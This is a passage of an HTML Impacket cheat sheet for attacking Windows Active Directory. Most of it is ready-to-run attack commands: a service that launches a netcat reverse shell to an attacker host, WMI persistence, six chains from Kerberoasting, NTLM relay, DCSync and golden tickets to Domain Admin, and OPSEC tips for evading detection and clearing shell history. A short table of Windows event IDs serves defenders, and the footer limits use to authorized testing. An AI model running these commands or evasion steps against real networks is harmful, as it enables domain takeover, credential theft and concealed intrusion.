  <span class="f">-keyName</span> <span class="v">"HKLM\SYSTEM\CurrentControlSet\Control\Lsa"</span>
impacket-reg DOMAIN/admin:Pass@TARGET add \
  <span class="f">-keyName</span> <span class="v">"HKLM\..."</span> <span class="f">-v</span> <span class="v">ValueName</span> <span class="f">-vd</span> <span class="v">Data</span></div>
      <div class="lbl">services.py — Service Manipulation</div>
      <div class="cmd">impacket-services DOMAIN/admin:Pass@TARGET list
impacket-services DOMAIN/admin:Pass@TARGET start <span class="f">-name</span> <span class="v">SvcName</span>
impacket-services DOMAIN/admin:Pass@TARGET stop  <span class="f">-name</span> <span class="v">SvcName</span>
impacket-services DOMAIN/admin:Pass@TARGET create \
  <span class="f">-name</span> <span class="v">Svc</span> <span class="f">-display</span> <span class="v">Name</span> <span class="f">-path</span> <span class="v">"C:\Windows\nc.exe -e cmd ATTACKER 4444"</span></div>
      <div class="lbl">wmipersist.py — WMI Persistence</div>
      <div class="cmd">impacket-wmipersist DOMAIN/admin:Pass@TARGET install \
  <span class="f">-name</span> <span class="v">PersistName</span> \
  <span class="f">-command</span> <span class="v">"powershell -enc BASE64"</span> \
  <span class="f">-timer</span> <span class="v">60</span>
impacket-wmipersist DOMAIN/admin:Pass@TARGET remove <span class="f">-name</span> <span class="v">PersistName</span></div>
      <div class="warn"><strong>⚠ CLEANUP:</strong> Always remove WMI subscriptions and created services after operations. wmipersist remove is critical — WMI subscriptions survive reboots.</div>
    </div>
  </div>

  <!-- ======= DOMAIN ESCALATION ======= -->
  <div class="card orange two">
    <div class="card-head"><span>👑</span><div class="card-title">Domain Escalation &amp; Trust Attacks</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">raiseChild.py — Child Domain → Forest DA</div>
          <div class="cmd">impacket-raiseChild <span class="f">-target-exec</span> <span class="v">PARENT_DC_IP</span> \
  child.domain.local/admin:Pass
<span class="c"># Abuses SID history + Extra SIDs on golden ticket</span>
<span class="c"># Compromises forest root from child DA</span></div>
          <div class="lbl">goldenPac.py — MS14-068 PAC Forgery</div>
          <div class="cmd">impacket-goldenPac DOMAIN/user:Pass@DC_FQDN
<span class="c"># DC must be vulnerable (unpatched MS14-068)</span>
<span class="c"># Forge golden ticket without krbtgt hash!</span></div>
          <div class="lbl">getPac.py — Read User's PAC</div>
          <div class="cmd">impacket-getPac DOMAIN/user:Pass <span class="f">-targetUser</span> <span class="v">admin</span></div>
        </div>
        <div>
          <div class="lbl">addcomputer.py — Machine Account Quota Abuse</div>
          <div class="cmd"><span class="c"># Any domain user can add computers if MAQ > 0</span>
impacket-addcomputer DOMAIN/user:Pass \
  <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'attacker$'</span> \
  <span class="f">-computer-pass</span> <span class="v">'P@ssword123!'</span>
<span class="c"># Delete (cleanup):</span>
impacket-addcomputer DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'attacker$'</span> \
  <span class="f">-delete</span></div>
          <div class="lbl">GetLAPSPassword.py</div>
          <div class="cmd">impacket-GetLAPSPassword DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP
impacket-GetLAPSPassword DOMAIN/user:Pass \
  <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer</span> <span class="v">TARGET_PC</span></div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= ATTACK CHAINS ======= -->
  <div class="card full">
    <div class="card-head"><span>⛓</span><div class="card-title">Complete Attack Chains</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">Chain 1 — Kerberoast → DA</div>
          <div class="flow">
            <span class="step">GetUserSPNs</span><span class="arr">→</span>
            <span class="step">crack TGS</span><span class="arr">→</span>
            <span class="step">secretsdump</span><span class="arr">→</span>
            <span class="step r">Domain Admin</span>
          </div>
          <div class="cmd">impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span> <span class="f">-outputfile</span> kerb.txt
hashcat <span class="f">-m</span> 13100 kerb.txt rockyou.txt
impacket-secretsdump DOMAIN/svcaccount:Cracked@DC_IP</div>

          <div class="lbl">Chain 2 — NTLM Relay → RBCD → DA</div>
          <div class="flow">
            <span class="step">gen relay list</span><span class="arr">→</span>
            <span class="step">ntlmrelayx --delegate-access</span><span class="arr">→</span>
            <span class="step p2">getST impersonate</span><span class="arr">→</span>
            <span class="step r">DA</span>
          </div>
          <div class="cmd">nxc smb 192.168.1.0/24 --gen-relay-list relay.txt
impacket-ntlmrelayx <span class="f">-t</span> ldap://DC_IP <span class="f">-smb2support</span> <span class="f">--delegate-access</span>
<span class="c"># After relay: fake computer EVIL$ created, RBCD written</span>
impacket-getST DOMAIN/'EVIL$':Pass <span class="f">-spn</span> cifs/TARGET <span class="f">-impersonate</span> Administrator
export KRB5CCNAME=Administrator.ccache
impacket-secretsdump DOMAIN/Administrator@TARGET <span class="f">-k</span> <span class="f">-no-pass</span></div>

          <div class="lbl">Chain 3 — ASREPRoast → PTH → DCSync</div>
          <div class="flow">
            <span class="step">GetNPUsers (no creds)</span><span class="arr">→</span>
            <span class="step">crack AS-REP</span><span class="arr">→</span>
            <span class="step p2">secretsdump SAM</span><span class="arr">→</span>
            <span class="step r">DCSync</span>
          </div>
          <div class="cmd">impacket-GetNPUsers DOMAIN/ <span class="f">-no-pass</span> <span class="f">-usersfile</span> users.txt <span class="f">-dc-ip</span> DC_IP <span class="f">-outputfile</span> asrep.txt
hashcat <span class="f">-m</span> 18200 asrep.txt rockyou.txt
impacket-secretsdump DOMAIN/user:Cracked@TARGET <span class="c"># get admin hash</span>
impacket-secretsdump DOMAIN/admin@DC_IP <span class="f">-hashes</span> :NTLM <span class="c"># DCSync</span></div>
        </div>
        <div>
          <div class="lbl">Chain 4 — Constrained Delegation Abuse</div>
          <div class="flow">
            <span class="step">findDelegation</span><span class="arr">→</span>
            <span class="step">getST S4U2Proxy</span><span class="arr">→</span>
            <span class="step p2">use ticket</span><span class="arr">→</span>
            <span class="step r">Target Service</span>
          </div>
          <div class="cmd">impacket-findDelegation DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP
impacket-getTGT DOMAIN/svcaccount:Pass
impacket-getST DOMAIN/svcaccount:Pass \
  <span class="f">-spn</span> cifs/fileserver.domain.local \
  <span class="f">-impersonate</span> Administrator <span class="f">-dc-ip</span> DC_IP
export KRB5CCNAME=Administrator.ccache
impacket-smbclient DOMAIN/Administrator@fileserver.domain.local <span class="f">-k</span> <span class="f">-no-pass</span></div>

          <div class="lbl">Chain 5 — Child Domain → Forest DA</div>
          <div class="flow">
            <span class="step">Own child domain DA</span><span class="arr">→</span>
            <span class="step">get child krbtgt + SID</span><span class="arr">→</span>
            <span class="step p2">raiseChild.py</span><span class="arr">→</span>
            <span class="step r">Forest Root DA</span>
          </div>
          <div class="cmd">impacket-secretsdump child.domain.local/admin:Pass@childDC <span class="f">-just-dc-user</span> krbtgt
impacket-raiseChild <span class="f">-target-exec</span> PARENT_DC_IP \
  child.domain.local/admin:Pass</div>

          <div class="lbl">Chain 6 — Golden Ticket Persistence</div>
          <div class="flow">
            <span class="step">DCSync krbtgt</span><span class="arr">→</span>
            <span class="step">ticketer.py</span><span class="arr">→</span>
            <span class="step p2">export ccache</span><span class="arr">→</span>
            <span class="step r">Persistent DA</span>
          </div>
          <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> krbtgt
impacket-lookupsid DOMAIN/admin:Pass@DC_IP <span class="c"># get SID</span>
impacket-ticketer <span class="f">-nthash</span> KRBTGT <span class="f">-domain-sid</span> S-1-5-21-... \
  <span class="f">-domain</span> DOMAIN.LOCAL Administrator
export KRB5CCNAME=Administrator.ccache
impacket-psexec DOMAIN/Administrator@DC_IP <span class="f">-k</span> <span class="f">-no-pass</span></div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= OPSEC ======= -->
  <div class="card full red">
    <div class="card-head"><span>🔴</span><div class="card-title">OPSEC — Maintaining Stealth with Impacket</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">🔇 Noise Reduction — Core Principles</div>
          <div class="tip"><strong>Execution Choice:</strong> psexec and smbexec are heavily signatured. Prefer dcomexec > wmiexec > atexec. If you must use wmiexec, add -nooutput or -silentcommand to avoid ADMIN$ share writes.</div>
          <div class="cmd"><span class="c"># AVOID (noisy, drops file, creates service):</span>
impacket-psexec DOMAIN/admin:Pass@TARGET
<span class="c"># PREFER (WMI, no service, no disk write):</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-nooutput</span> "cmd /c ..."
<span class="c"># BEST (DCOM, stealthiest):</span>
impacket-dcomexec DOMAIN/admin:Pass@TARGET</div>

          <div class="tip"><strong>DCSync IOC:</strong> Event 4662 with DRSUAPI replication rights is a high-fidelity alert. Consider VSS+wmiexec method instead, or perform DCSync only against specific accounts (-just-dc-user).</div>
          <div class="cmd"><span class="c"># Instead of full NTDS dump:</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">krbtgt</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">Administrator</span>
<span class="c"># VSS method (shadow copy) - avoids DRSUAPI detection:</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-use-vss</span> <span class="f">-exec-method</span> <span class="v">wmiexec</span></div>

          <div class="tip"><strong>Kerberoast IOC:</strong> Requesting RC4 (23) TGS from modern environments is suspicious — most systems upgraded to AES. Request AES256 tickets to blend in.</div>
          <div class="cmd"><span class="c"># Default requests RC4 — suspicious on modern AD</span>
<span class="c"># No direct AES-only flag in GetUserSPNs, but</span>
<span class="c"># use Kerberos auth (-k) to blend into normal traffic:</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-k</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span></div>

          <div class="tip"><strong>Silver &gt; Golden:</strong> Silver tickets never contact the DC. Golden tickets are forged offline but can be detected by EDR via ticket anomalies. Prefer silver tickets for specific lateral movement.</div>
        </div>
        <div>
          <div class="lbl">🌐 Infrastructure OPSEC</div>
          <div class="tip"><strong>Proxychains:</strong> Route all Impacket traffic through SOCKS5 proxy obtained via ntlmrelayx or C2. Never run from C2 server IP directly.</div>
          <div class="cmd">proxychains impacket-secretsdump DOMAIN/admin:Pass@TARGET
proxychains impacket-wmiexec DOMAIN/admin:Pass@TARGET</div>
          <div class="tip"><strong>Separate Infrastructure:</strong> Run scans from different IPs than relays, which differ from command execution. Detection of one IP must not collapse entire operation.</div>

          <div class="lbl">🪵 Evidence &amp; Cleanup</div>
          <div class="tip"><strong>Clean Up After Yourself:</strong> Remove created accounts, services, WMI subscriptions, and scheduled tasks immediately after use.</div>
          <div class="cmd"><span class="c"># Remove machine account you created:</span>
impacket-addcomputer DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'attacker$'</span> <span class="f">-delete</span>
<span class="c"># Remove WMI persistence:</span>
impacket-wmipersist DOMAIN/admin:Pass@TARGET remove <span class="f">-name</span> <span class="v">PersistName</span>
<span class="c"># Disable xp_cmdshell after MSSQL operations:</span>
disable_xp_cmdshell</div>

          <div class="lbl">⚙ Key OPSEC Pre-Flight</div>
          <div class="good"><strong>1.</strong> Check signing: verify SMB signing off before relay (nxc smb --gen-relay-list)</div>
          <div class="good"><strong>2.</strong> Time sync with DC before any Kerberos operations: <code>sudo ntpdate DC_IP</code></div>
          <div class="good"><strong>3.</strong> Prefer -k -no-pass (ccache) over plaintext passwords in command history</div>
          <div class="good"><strong>4.</strong> Use -outputfile to save results to disk rather than terminal (avoids shell logging)</div>
          <div class="good"><strong>5.</strong> -just-dc-user for secretsdump rather than full dump when possible</div>
          <div class="good"><strong>6.</strong> Clear bash history: <code>history -c; export HISTFILE=/dev/null</code></div>
          <div class="good"><strong>7.</strong> Set HISTFILE=/dev/null before running any impacket commands with creds in args</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= QUICK REF ======= -->
  <div class="card">
    <div class="card-head"><span>📌</span><div class="card-title">Common Flag Reference</div></div>
    <div class="card-body">
      <table>
        <tr><th>Flag</th><th>Description</th></tr>
        <tr><td>-hashes LM:NT</td><td>NTLM hash auth (use :NT for NT only)</td></tr>
        <tr><td>-k</td><td>Kerberos auth (use KRB5CCNAME)</td></tr>
        <tr><td>-no-pass</td><td>Skip password prompt (use with -k)</td></tr>
        <tr><td>-aesKey HEX</td><td>AES256/AES128 key for Kerberos</td></tr>
        <tr><td>-dc-ip IP</td><td>Specify DC IP directly</td></tr>
        <tr><td>-target-ip IP</td><td>Override target IP (hostname resolution)</td></tr>
        <tr><td>-debug</td><td>Turn on debug output</td></tr>
        <tr><td>-ts</td><td>Add timestamps to all logging</td></tr>
        <tr><td>-outputfile F</td><td>Save results to file</td></tr>
        <tr><td>-just-dc</td><td>Only dump DC secrets (secretsdump)</td></tr>
        <tr><td>-just-dc-user U</td><td>Dump single user only</td></tr>
        <tr><td>-use-vss</td><td>VSS method for NTDS dump</td></tr>
        <tr><td>-nooutput</td><td>No output retrieval (wmiexec)</td></tr>
        <tr><td>-silentcommand</td><td>Silent exec, no output (wmiexec)</td></tr>
      </table>
    </div>
  </div>

  <!-- ======= DETECTION EVENTS ======= -->
  <div class="card two">
    <div class="card-head"><span>👁</span><div class="card-title">Windows Event IDs Generated by Impacket (Blue Team Awareness)</div></div>
    <div class="card-body">
      <table>
        <tr><th>Event ID</th><th>Tool/Action</th><th>Description</th></tr>
        <tr><td>4624</td><td>All tools</td><td>Successful logon (Type 3 = network)</td></tr>
        <tr><td>4625</td><td>All tools</td><td>Failed logon attempt</td></tr>
        <tr><td>4648</td><td>PTH/PTT</td><td>Logon using explicit credentials</td></tr>
        <tr><td>4662</td><td>secretsdump DCSync</td><td>Object operation with replication rights — HIGH ALERT</td></tr>
        <tr><td>4663</td><td>secretsdump VSS</td><td>Object access (NTDS.dit, registry hives)</td></tr>
        <tr><td>4688</td><td>wmiexec/smbexec</td><td>Process creation (cmd.exe under WMI)</td></tr>
        <tr><td>4698</td><td>atexec</td><td>Scheduled task created</td></tr>
        <tr><td>4699</td><td>atexec</td><td>Scheduled task deleted</td></tr>
        <tr><td>4769</td><td>GetUserSPNs</td><td>Kerberos TGS-REQ (Kerberoasting)</td></tr>
        <tr><td>4768</td><td>GetNPUsers</td><td>Kerberos TGT-REQ without pre-auth</td></tr>
        <tr><td>7045</td><td>psexec/smbexec</td><td>Service installed — IMMEDIATE ALERT</td></tr>
        <tr><td>4776</td><td>All NTLM tools</td><td>NTLM authentication attempt</td></tr>
        <tr><td>4674</td><td>rbcd/ACL changes</td><td>Operation attempted on privileged object</td></tr>
      </table>
    </div>
  </div>

</div>

<div class="footer">
  // IMPACKET CHEAT SHEET // FORTRA / SECUREAUTH // FOR AUTHORIZED PENETRATION TESTING ONLY //
</div>

</body>
</html>


